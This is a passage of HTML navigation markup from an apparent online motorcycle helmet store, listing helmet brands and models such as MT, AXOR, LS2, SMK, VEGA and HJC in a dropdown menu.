                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
